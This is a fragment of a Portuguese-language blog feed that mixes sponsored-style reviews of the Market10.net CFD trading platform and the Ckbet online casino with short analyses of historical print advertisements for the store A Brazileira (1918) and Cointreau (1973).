mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5471255112522274183"},"published":{"$t":"2026-01-10T10:54:00.007-03:00"},"updated":{"$t":"2026-01-10T10:54:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas alcoolicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cointreau - 1973"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO slogan \u003Ci\u003E“O sabor de uma vida a dois”\u003C\/i\u003E já entrega o tom do anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cointreau\" target=\"_blank\"\u003ECointreau\u003C\/a\u003E: intimista, elegante e cheio de sutilezas. A garrafa ocupa o centro da cena, imponente, enquanto duas mãos brindam — um gesto simples que sugere cumplicidade, encontros e momentos compartilhados. A escolha do fundo escuro reforça o clima sofisticado e faz o rótulo se destacar, quase como um convite silencioso. O texto complementa a imagem ao posicionar o licor como bebida versátil, ideal após as refeições ou em qualquer ocasião especial. Não há excessos de informação, apenas o necessário para construir desejo e associação emocional. O anúncio vende mais do que um licor: vende um ritual, um instante a dois, com charme europeu e um toque de glamour dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1970\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como o anúncio aposta menos no produto em si e mais na atmosfera que o cerca. Veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 6 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1973\" target=\"_blank\"\u003E1973\u003C\/a\u003E, a peça dialoga com um público que valorizava sofisticação, vida social e experiências compartilhadas. O enquadramento das mãos humaniza a cena e aproxima o leitor, enquanto a tipografia clássica e o layout limpo reforçam a tradição da marca. É uma publicidade que entende bem o poder da sugestão e da narrativa visual, sem precisar explicar demais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s1784\/propaganda%20antiga%20cointreau%201973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" border=\"0\" data-original-height=\"1784\" data-original-width=\"1249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s16000\/propaganda%20antiga%20cointreau%201973.jpg\" title=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5471255112522274183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html","title":"Cointreau - 1973"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s72-c\/propaganda%20antiga%20cointreau%201973.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8560340332094630630"},"published":{"$t":"2026-01-10T10:22:00.000-03:00"},"updated":{"$t":"2026-01-12T17:22:31.084-03:00"},"title":{"type":"text","$t":"Ckbet: análise detalhada da moderna plataforma de jogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s836\/aposta%20online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s16000\/aposta%20online.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet se apresenta como uma plataforma moderna de jogos online focada no público brasileiro, com forte ênfase em cassino ao vivo, slots, apostas esportivas e app próprio para iOS e Android. Para quem gosta de jogos com crupiê em tempo real, a proposta combina variedade de mesas, bônus agressivos em R$ e um ecossistema pensado para uso em mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVisão geral da Ckbet\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ckbets.com.br\/pt-br\/\"\u003ECkbet\u003C\/a\u003E é um cassino online e casa de apostas que atua no mercado brasileiro desde o fim da década de 2010, com foco declarado em oferecer experiência local “Brasil-first”. A marca concentra o portfólio em caça-níqueis, cassino ao vivo, jogos de pesca, loteria e apostas esportivas, tudo integrado em uma única conta e carteira em R$.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma se posiciona como “cassino online de confiança”, destacando uso de criptografia avançada, servidores seguros e sistemas antifraude para proteger dados e transações. O site também ressalta compromisso com jogo responsável, com ferramentas para controle de depósitos e limites, ponto cada vez mais observado por jogadores mais experientes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInterface, UX e app móvel\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO site da Ckbet é construído em torno de uma navegação simples, com menus claros para Cassino, Cassino Ao Vivo, Esportes, Pescaria e Loteria, o que facilita a vida de quem entra direto pelo celular. O layout privilegia banners de promoções e atalhos rápidos para jogos populares, algo esperado em um operador que quer converter jogadores de mídias sociais e tráfico mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm diferencial é o app dedicado: a Ckbet oferece aplicativo na App Store para iOS e APK nativo para Android, disponível diretamente no site. Isso permite uma experiência mais estável nas mesas ao vivo, com menos travamentos em streaming HD e notificações em tempo real de bônus e promoções relâmpago.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECatálogo de jogos de cassino\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO lobby de jogos é o coração da Ckbet, e aqui a oferta é ampla o suficiente para competir com grandes marcas internacionais focadas no Brasil. O cassino trabalha com fornecedores como CQ9, Pragmatic Play, Betsoft, Ezugi e Yggdrasil, cobrindo desde slots clássicos até títulos modernos com mecânicas avançadas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os caça-níqueis, o jogador encontra desde máquinas de frutas de 3 rolos até vídeo slots com temas elaborados, gráficos em alta definição e recursos de rodadas grátis e jackpots progressivos. Para quem persegue grandes prêmios, há jogos com jackpots acumulados e slots de marca inspirados em filmes e personagens conhecidos, o que ajuda a manter o catálogo “vivo” para jogadores recorrentes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs jogos de mesa incluem versões de Sic Bo, Rummy, Andar Bahar, Dragon Tiger e 7up 7down, mostrando uma clara aposta em títulos populares no mercado asiático e indiano, além do público tradicional de roleta e blackjack. Esse mix é interessante para o jogador brasileiro mais curioso, que já domina os clássicos e busca formatos rápidos com regras simples e rodada atrás de rodada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECassino ao vivo: foco da experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara quem busca sensação de cassino real, o Cassino Ao Vivo da Ckbet é claramente um dos pilares da plataforma. As mesas são operadas por crupiês profissionais, transmitidas em alta definição, com recursos de chat ao vivo para interação tanto com o dealer quanto com outros jogadores.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo portfólio de live casino, o usuário encontra mesas de Blackjack ao vivo com side bets, Roleta ao vivo em diferentes mesas e Bacará em versões como Speed e No Commission. Além disso, a Ckbet incorpora game shows ao vivo, como Dream Catcher e Monopoly Live, que misturam RNG, roda da fortuna e segmentos de bônus — um formato que vem crescendo muito entre jogadores de streaming e conteúdo em redes sociais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo revisor de jogos ao vivo, o ponto forte aqui é a combinação de crupiês treinados, streaming estável e variedade de limites de aposta, o que permite que tanto o recreativo quanto o high roller encontrem uma mesa adequada. O uso de provedores especializados, como Ezugi, também puxa a qualidade de áudio, câmeras múltiplas e opções de interface (estatísticas, histórico de resultados, múltiplas mesas).​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApostas esportivas e eSports\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vertical de apostas esportivas da Ckbet cobre futebol, basquete, tênis, vôlei e eSports, com ênfase em ligas populares como Brasileirão, Liga dos Campeões e NBA. A casa oferece mercados pré-jogo e ao vivo, além de cash out e variedade de tipos de apostas, o que aproxima a experiência da de grandes bookies globais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público gamer, a presença de eSports como CS:GO, Dota 2 e League of Legends é um ponto positivo, principalmente para quem já consome betting streams e quer integrar apostas ao vivo ao consumo de conteúdo. A combinação de cassino ao vivo e eSports concretiza a proposta de “plataforma completa” para quem 